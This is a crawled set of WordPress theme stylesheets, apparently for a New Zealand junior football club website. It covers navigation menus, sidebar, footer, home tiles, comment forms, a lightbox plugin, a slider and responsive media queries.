  text-decoration:  none;
  color:#000 !important;
}
h5 {
  margin-bottom: 20px;
}


.sh-item {
  border-top: solid 1px #ddd;
  padding: 10px 0;
}


#sidebar h3 {
  font-size: 1em ;
  margin-bottom: 5px;

}
#sidebar h3 a {
}
#sidebar p {
  font-size: 0.85em ;
  line-height: 1.4em;
}

#sidebar p.postmetadata {
  font-size: 0.8em;
  margin-bottom: 5px;
  padding: 0;
}

#sidebar .recent-posts-item {
  padding: 0 0 10px 0;
  margin-bottom: 25px;
  border-bottom:solid 1px #ddd;
}
















#footer {
  background: #F2F2F1;
  padding: 30px 0 10px;
}



	#footer h4 {

	}
  #footer p {
    font-size: 0.85em;
  }
  #footer a {
    font-weight: 600;
    color: #D81E05;
    text-decoration: none;
  }
  #footer a:hover {
    text-decoration: underline;
  }

#subfooter {
  background:#86B436;
  height: 60px;
} 
#subfooter p {
  color: #fff;
  line-height: 60px;
  font-size: 0.8em;
  margin: 0;
} 




.nav ul,
.nav ul li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.nav ul li {
  margin: 0;
  padding: 0;
  display: block;
  list-style-image: none;
  width: auto;
}
.nav.hrz ul li {
  float: left;
}
.nav.vert ul li {
  float: none;
}
.nav.hrz.center ul li {
  float: left;
}
	/* Fix IE. Hide from IE Mac \*/
	* html ul li { float: left;  }
	* html ul li a { height: 1%; }
	body { font-size: 100%;  }
	/* End */
	
  .mainmenu>ul { position: relative; z-index: 1; margin-top: 20px; float: right; width: 75%; border-bottom: solid 1px #CCCCCC;}
  .home.mainmenu ul { border-bottom: none;}

  .mainmenu ul li { position:relative; height: 58px; width: auto; margin-left: 7.873%; z-index:100;   }
  .mainmenu ul li a  { display:block; display: table-cell; vertical-align: middle;
             height: 34px; width: auto; padding: 0 0 5px;
             font-size: 1em; line-height: 1.1em; text-transform: uppercase; letter-spacing: 0em;
             color: #646666; font-weight: 600; text-align: left; text-decoration: none; }

  .mainmenu ul>li>a:hover { color:#D81E05; }
  .mainmenu ul>li:hover, .mainmenu ul>li:hover>a, .mainmenu ul li a.hovered { color:#D81E05;  }
  .mainmenu ul li.current-menu-item a,
  .mainmenu ul li.current_page_parent a,
  .mainmenu ul li.current-page-ancestor a,
  .mainmenu ul li.current-menu-item a:hover,
  .mainmenu ul li.current_page_parent a:hover {
    color: #D81E05; 
  } 
  .mainmenu ul li.current-menu-item ul li a,
  .mainmenu ul li.current_page_parent ul li  a,
  .mainmenu ul li.current-page-ancestor ul li a {
    color: #646666; 
  } 
  .mainmenu ul li ul li.current-menu-item a {
    color: #D81E05;  
  }
  .mainmenu ul li:first-child { margin-left: 0;    }

/* Fix IE. Hide from IE Mac \*/
* html ul li {
  float: left;
}
* html ul li a {
  height: 1%;
}

/* End */
.mainmenu ul li ul { display: none; }
.mainmenu ul li:hover ul { display: block; }
.mainmenu ul li ul {
  position: absolute;
  top: 38px;
  left: 0px;
  height: auto;
  margin: 0;
  padding: 0;
  z-index: 100;
  background:#E0E1DF;
  box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -webkit-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -moz-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -o-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
}
.ie8 .mainmenu ul li ul{
  border: solid 1px #CCCCCC;
}

.mainmenu ul li ul li {
  position: relative;
  float: none;
  clear: both;
  left: 0;
  margin: 0;
  padding: 0;
  height: 38px;
  width: 100%;
}
.mainmenu ul li ul li a {
  display: block;
  text-transform: none;
  height: 38px;
  line-height: 38px;
  width: 100%;
  white-space: nowrap;
  padding: 0 20px;
  border-top: solid 1px #CCCCCC;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
}
.mainmenu ul li ul li:first-child a {
  border-top: none;
}
.mainmenu ul li ul li a:hover {
}

.submenu ul li {
  display: none;
}
.submenu ul li.current_page_item,
.submenu ul li.current_page_item li,
.submenu ul li.current-menu-parent,
.submenu ul li.current-menu-parent li {
  display: block;
  padding-bottom: 2px;
}
.submenu ul li.current_page_item ul,
.submenu ul li.current-menu-parent ul {
  padding-top: 2px;
}
.submenu ul li a {
  display: block; display: table-cell; vertical-align: middle;
  background: #f2f2f2;
  height: 44px;
  width: 230px;
  line-height: 1.1em;
  padding-left: 38px;
  padding-right: 10px;
  background: #f2f2f2 url(images/bg-subnav.png) no-repeat 0 0;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
  color: #646666;
  font-size: 0.9em;
  font-weight: 600;
}
.submenu ul li a:hover {
   color:#D81E05;
}

.submenu ul li.current-menu-item a {
  color: #D81E05; 
} 
.submenu ul li.current-menu-item ul li a {
  color: #646666; 
} 
.submenu ul li ul li.current-menu-item a {
  color: #D81E05; 
} 

.submenu #subnav-control {
  cursor: pointer;
  display: none;
}




.responsive-nav-trigger,
.responsive-nav-trigger:visited {
	display: none;
	height: 40px;
  width: 52px;
	position: absolute;  top: 57px;  right: 0px; z-index: 2000;

	background: url(images/bg-primary-nav-trigger.png) no-repeat left top;
	text-indent: -9999px;
	margin: 0 !important; padding: 0 0 0 0 !important;
}
.responsive-nav-trigger:hover,
.responsive-nav-trigger.is-active {
	background-position: right top;
}
#header.is-active .responsive-nav-trigger.is-active {
	
}

	.responsive-nav .nav {
	  display: none;
		position: absolute; top: 52px; right: 0px; z-index: 1900;
		width: 320px; height: auto;
		margin: 0; padding: 0;
		background: #E0E1DF;
  box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -webkit-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -moz-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -o-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);

  }

	.responsive-nav ul {
	}
	.responsive-nav ul li {
		display: block;
		position: relative;
		float: none;
		height: auto;
		margin: 0 !important;
		padding: 0 !important;
		background: transparent; !important;
		border-bottom: none;
		overflow: hidden; 
	}
	.responsive-nav ul li a {
    display: block; display: table-cell; vertical-align: middle;
    height: 44px;
    width: 267px;
    line-height: 1.1em;
    padding-left: 28px;
    padding-right: 10px;
    background: #f2f2f2 url(images/bg-subnav.png) no-repeat -10px 0;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box; 
    color: #646666;
    font-size: 1.1em;
    font-weight: 600;
	}
  .responsive-nav ul li ul li a {
    padding-left: 38px;
    background-position: 0 0;
    font-size: 0.9em;
  }



.sponsorsmenu { float: right;}
  .sponsorsmenu ul { position: relative; z-index: 1; }
  .sponsorsmenu ul li { display:block; height: 100px; width: 100px; margin-left: 20px; z-index:100;   }
  .sponsorsmenu ul li a  { display:block; height: 100px; width: 100px; }
  .sponsorsmenu ul>li>a:hover { opacity: 0.8; filter: alpha(opacity=80); }
  .sponsorsmenu h3 { margin-left: 20px; }

.exploremenu { }
  .exploremenu ul { }
  .exploremenu ul li { }
  .exploremenu ul li a  { color: #3F464C !important; font-size: 0.85em; font-weight: 400 !important; }
  .exploremenu ul>li>a:hover { color: #D81E05 !important; text-decoration: underline; }


.blog-widget {  padding-bottom: 30px; }
  .blog-widget ul { }
  .blog-widget ul li { }
  /* .blog-widget ul li a  { color: #3F464C !important; font-size: 0.85em; font-weight: 400 !important; }
  .blog-widget ul>li>a:hover { color: #D81E05 !important; text-decoration: underline; } */

.blog-widget ul li a {
  display: block; display: table-cell; vertical-align: middle;
  background: #f2f2f2;
  height: 44px;
  width: 230px;
  line-height: 1.1em;
  padding-left: 38px;
  padding-right: 10px;
  background: #f2f2f2 url(images/bg-subnav.png) no-repeat 0 0;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
  color: #646666;
  font-size: 0.9em;
  font-weight: 600;
}
.blog-widget ul li a:hover { color:#D81E05; }

















.hometiles {
  margin-top: 40px;
}


.hometiles ul {
  position: relative;
  margin-left: -15px;
  width: 105%;




}
.hometiles ul li {
  position: relative;
  margin: 0 !important;
  padding: 0 15px 30px 15px !important;
  z-index: 1;
}
.hometiles ul li a {
  display: block;
  object-fit: cover;
}
.hometiles ul li img {
  position: relative;
  z-index: 1;
  width: 100%;
  object-fit: cover;
}
.hometiles ul li .overlay {
  position:absolute;
  top: 0;
  left: 15px;
  z-index: 2;
  display: block;
  width: 100%;
  height:100%;
  background: url(images/home-tile-overlay.png) no-repeat 0 0;
}
.hometiles ul li a:hover .overlay {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.hometiles ul li .tiletext {
  position:absolute;
  top: 117px;
  left: 30px;
  width: 160px;
  z-index: 3;

  font-size: 1.25em;
  line-height: 1.05em;
  font-weight: 600;
  color: #fff;
}
.hometiles ul li a:hover .tiletext {
  color: #000;
}


.sidebar-buttons {
  margin-bottom: 40px ;
}

.sidebar-buttons li {
  margin-bottom: 10px !important;
}
.sidebar-buttons li a {
  display:block; display: table-cell; vertical-align: middle;
  width: 275px;
  height: 60px;
  padding-left: 75px;
  font-size: 1.3em;
  line-height: 1em;
  font-weight: 600;
  color: #fff;
  background: url(images/sprite-sidebar-icons.png) no-repeat 0 0 ;
}
.sidebar-buttons li a.registrations {
  background-color: #006D3B;
}
.sidebar-buttons li a.fixtures {
  background-color: #D81E05;
  background-position: 0 -69px;
}

.sidebar-buttons ul li a:hover  {
  opacity: 0.8;
  filter: alpha(opacity=80);
  text-decoration:  none;
  color:#000;
}





.accordian h3 {
  cursor: pointer;
}
.accordian h3:hover {
  color: #D81E05;
  text-decoration: underline;
}
.accordian h3.is-active {
  color: #D81E05;
}
.accordian>ul {
  margin-left: 0;
}
.accordian>ul>li {
  margin-left: 1em;
  list-style: none;
  list-style-image: none;
}

















/** images */

.txt img,
p img {
	max-width: 95%;
	}
p img {
	padding: 0;
	}
.featureimg {
	max-width: 100%;
	text-align: center;
	/*padding-bottom: 30px;*/
	}


img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	margin: 0 0 0 20px;

	}

img.alignleft {
	margin: 0 30px 2px 0;

	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}







.widget {
	margin: 0;
}
.widget ul,
.widget ul li {
	padding: 0;
	margin: 0;
}
h2.widgettitle {
}



#recent-posts-item {
	padding: 7px 0 7px;
	
	
	margin: 0;
	border-bottom: solid 1px #2485a7;
	font-size: 13px;
	line-height:18px;
}
#recent-posts-item a {
	font-size: 12px;
	line-height: 16px;
	color: #fff;
	font-family:Helvetica, Arial,  sans-serif;
}
#recent-posts-item span.date {
	font-size:10px;
	padding: 2px 0 2px 0px; 
	color:#6daeca;
}

.thread-alt {
	background-color: #f8f8f8;
}
.thread-even {
	background-color: white;
}
.depth-1 {
border: 1px solid #ddd;
}

.even, .alt {

	border-left: 1px solid #ddd;
}

.entry {
	padding-top: 0;
}
.entry p a:visited {
	color: #b85b5a;
	}

.commentlist li, #commentform input, #commentform textarea {
	font: 0.9em;
	}
.commentlist li ul li {
	font-size: 1em;
}

.commentlist li {
	font-weight: bold;
}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
	}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
	}

#commentform p {
	
	}

.commentmetadata {
	font-weight: normal;
	}



small, .nocomments, 
.postmetadata, 
blockquote, strike {
	color: #666;
	}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps
{
	font-size: 0.9em;
	letter-spacing: .07em;
	}


.blogposts .post {
	margin: 0 0 30px 0;
	padding: 0 0 20px 0;
	border-bottom: solid 1px #e2eff4;
	}


.blogposts .post p.small {
	margin: 0 0 10px 0;
	color: #666;
	}	
.blogposts .post h2 {
	marg in: 0 0 5px;

	}
.blogposts .post h2 a {
	margin: 0 0 5px;

	}		
.blogposts .post h3 {
	mar gin: 0 0 3px 0;

	}
.blogposts h2.pagetitle {
	padding: 0 0 20px 0;
	border-bottom: solid 1px #e2eff4;
	text-transform: uppercase;
}
.blogposts .post img {
	float: right;
	margin: 0 0 10px 30px;
}


		
#postend {
	height: 15px;
	width:100%;

}
.postmetadata {
	margin: 0;
	padding: 0 0 10px 0;
	font-size: 11px;
}
.postmetadata a {
	font-size: 11px;
}

.hentry {
	margin: 0 0 30px 0;
	padding: 0 0 20px 0;
	border-bottom: solid 1px #e2eff4;
	
}
.clear {
	clear: both;
}
/* End Structure */





/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
	}

html>body .entry li {
	margin: 7px 0 8px 10px;
	}

.entry ul li:before {
	content: "\00BB \0020";
	}

.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}


/* End Entry Lists */

/* Begin Form Elements */
.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	padding:3px;
	border: solid 1px #999;
	color: #666;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
#commentform textarea {
	width: 100%;
	padding: 4px;
	border: solid 1px #e2eff4; 
	}
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	clear:both;
	padding: 4px; margin: 0;  
	border: solid 1px #e2eff4; 
	background: #fff; 
	cursor: pointer;
	font-family: Helvetica, Arial,  sans-serif;
	font-size: 10px;
	color: #00749b;
	text-transform:uppercase;
}
#commentform #submit:hover { }	
	
/* End Form Elements */



/* Begin Comments*/
.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
/* End Comments */



























/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 50200000;
  overflow: hidden;
  position: fixed;
  background: #000;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 50300000;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  height: 100%;
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 50500000; 




}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 90%;
  max-width: 620px;
  padding: 8px;
  cursor: auto; 
  background: #fff;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 50400000; }

.mfp-preloader a {
  color: #cccccc; }

.mfp-preloader a:hover {
  color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  padding: 0;
  z-index: 50600000; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 10px;
  top: 10px;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #fff;
  font-style: normal;
  font-size: 40px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 11px; }

.mfp-close-btn-in .mfp-close {
  color: #000; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #fff;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  top: 0;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

.mfp-arrow:active {
  margin-top: -54px; }

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1; }

.mfp-arrow:before, .mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: solid transparent; }
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  opacity: 0.8;
  border-top-width: 12px;
  border-bottom-width: 12px;
  top: 8px; }
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 20px;
  border-bottom-width: 20px; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after,
  .mfp-arrow-left .mfp-a {
    border-right: 12px solid black;
    left: 5px; }
  .mfp-arrow-left:before,
  .mfp-arrow-left .mfp-b {
    border-right: 20px solid white; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after,
  .mfp-arrow-right .mfp-a {
    border-left: 12px solid black;
    left: 3px; }
  .mfp-arrow-right:before,
  .mfp-arrow-right .mfp-b {
    border-left: 20px solid white; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; 
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 50%; }

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 18px rgba(0, 0, 0, 0.6);

  /*border: solid 8px #999;*/

  border-top: solid 15px #DF2646 !important;
  border-bottom: solid 8px #DF2646 !important;

  background: #fff; }

.mfp-iframe-holder .mfp-close {
  top: -40px; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); }

.mfp-figure {
  line-height: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-break: break-word;
  padding-right: 36px; }

.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
   * Remove all paddings around the image on small screen
   */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }

  .mfp-img-mobile img.mfp-img {
    padding: 0; }

  /* The shadow behind the image */
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0; }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; } }
@media all and (max-width: 800px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }
.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }



/***** FlexSlider *****/ 

.flexslider ol,
.flexslider ul {
  padding-right: 0 !important;
  padding-left: 0 !important; 
  list-style: none !important;
  list-style-type: none !important; 
}
.flexslider ol li,
.flexslider ul li {
  margin: 0;
  padding-right: 0 !important;
  padding-left: 0 !important; 
  list-style: none !important;
  list-style-type: none !important; 
}
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider { position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 40px; height: 67px; margin: -34px 0 0; display: block; background: url(images/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px;  /* -webkit-transition: all .3s ease;*/}
.flex-direction-nav .flex-next {background-position: 100% 0; right: 30px; }
.flex-direction-nav .flex-prev {left: 30px;}
.flexslider .flex-next:hover {background-position: 100% 100%;}
.flexslider .flex-prev:hover {background-position: 0 100%; }
.flex-direction-nav .flex-disabled {opacity: .3 !important; filter:alpha(opacity=30); cursor: default;}


.practices .flex-direction-nav a,
.home-comments .flex-direction-nav a {
  top: 55px;
}




/* Control Nav */
.flex-control-nav {width: auto; position: absolute; bottom: 5px; text-align: center;right: 10px;}
.flex-control-nav li {margin-left: 10px !important; display: inline-block; zoom: 1; *display: inline;}

.flex-control-paging li a {width: 14px; height: 14px; display: block; background: #d9d9d9; cursor: pointer; text-indent: -9999px; 
  -webkit-border-radius: 7px; -moz-border-radius: 7px; -o-border-radius: 7px; border-radius: 7px;  }
.flex-control-paging li a:hover { background: #795C50; }
.flex-control-paging li a.flex-active { background: #006D3B; cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
}

.flex-direction-nav,
.flex-direction-nav li {
  height: 0;
  line-height: 0;
}

















--- FILE ---
content_type: text/css
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/style-mq.css?ver=1.0
body_size: 898
content:
@media screen and (max-width: 1150px) {

  .mainmenu ul li { margin-left: 6.25%; }
  #header .container,
  #sub-nav .container,
  .section .container,
  #footer .container,
  #subfooter .container  {
    width: 98%;
  }
}
@media screen and (max-width: 1024px) {

  .mainmenu ul li { margin-left: 5%;    }


  img {
    width: 100%;
  }



}


@media screen and (max-width: 960px) {

  .mainmenu ul li { margin-left: 3%;    }
  .mainmenu ul li a  { font-size: 0.9em; line-height: 1.1em;  }

  #subnav>ul {
    width: 90%;
  }
  .submenu ul li a {  
    padding-left: 28px;
    background-position: -10px 0;
  }
  .sidebar-buttons li a {
    padding-left: 65px;
    font-size: 1.1em;
  }

}



@media only screen and (max-width: 767px), screen and (max-device-width: 767px) {
  
  html {
    -webkit-text-size-adjust: none;
  }


  body { font-size: 15px !important; }

  #header .container,
  #sub-nav .container,
  .section .container,
  #footer .container,
  #subfooter .container  {
    width: 96%;
  }

  .mainmenu {
    display: none;
  }
  .responsive-nav-trigger {
    display: block;
  }
  .submenu #subnav-control {
    display: block;
  }
  .submenu #subnav,
  .submenu #subnav-head {
    display: none;
  }


  #header {
    height: 94px;
    background-size: auto 100%;
  }
  #header.is-active {
    height: 58px;
  }

  #breadcrumbs {
    line-height: 25px;
    height: auto;
    margin-bottom: 10px;
    padding-left: 0;
  }

  .sidebar-buttons li a {
    padding-left: 75px;
    font-size: 1.3em;
  }

/****** HIDE  ******/

  .how-to-enjoiy .p-b1  {
    display: none;
  }

/****** SHOW  ******/
  .small-logo,
  .biline {
    display:block;     
  }

  #section {
    overflow: visible;
  }


  #sidebar {
    padding-top: 20px;
  }

  .col {
    float: none;
    width: 100%;
    margin-bottom: 10px;
  }
  .submenu { 
    padding-bottom: 20px;
    overflow: hidden;
    _overflow:visible;
    _zoom:1;
    width: 100%;  
  }
  .submenu ul,
  .submenu ul li, 
  .blog-widget ul, 
  .blog-widget ul li { 
    float: left !important; 
    margin-right: 5px;   
  }
  .blog-widget ul li a,
  .submenu ul li a  { 
    display: inline-block;
    vertical-align: baseline;
    height: 1.8em;
    width: auto;
    line-height: 1.8em;
    padding-left: 28px;
    padding-right: 5px;
    background-position: -10px center;
    color: #646666;
    font-size: 0.9em;
    font-weight: 600;  
  }

  .sponsorsmenu {
    float: left;
  }
  .sponsorsmenu h3 {
    margin-left: 0;
  }


}

@media only screen and (max-width: 480px), screen and (max-device-width: 480px) {


#header {
    height: 54px;
}
.logo {
  width: 140px;
  height: 140px;
  top: -42px;
  left: 0;
}
.searchform #s {
  width: 100px;
}

.hometiles ul li .overlay {
  top: -40px;
}
.hometiles ul li .tiletext {
  top: 77px;
}
.sponsorsmenu ul li {
  height: 80px;
  width: 80px;
  margin-left: 10px;
}
.sponsorsmenu ul li a {
  display: block;
  height: 80px;
  width: 80px;
}
  .submenu ul,
  .submenu ul li, 
  .blog-widget ul, 
  .blog-widget ul li { 
    float: none !important; 
    margin-right: 5px;   
  }

}
@media only screen and (max-width: 420px), screen and (max-device-width: 420px) {


  #header {
      height: 48px;
  }
  .logo {
    width: 100px;
    height: 100px;

  }
}

@media only screen and (max-width: 369px), screen and (max-device-width: 369px) {

  #header {
  }
  #header form {
    position: absolute;
    top: 50px;
    right: 50px;
  }
  #header form input[type="text"] {
    background: #f6f6f6;
  }
.searchform #s {
  width: 90px;
}

  .logo {

  }
}
  /* iPhone 5 only */
@media only screen and (max-width: 480px), screen and (max-device-width: 480px) and (-webkit-min-device-pixel-ratio: 2) {

  #container {
    height: 100%;
  }




}


--- FILE ---
content_type: application/javascript
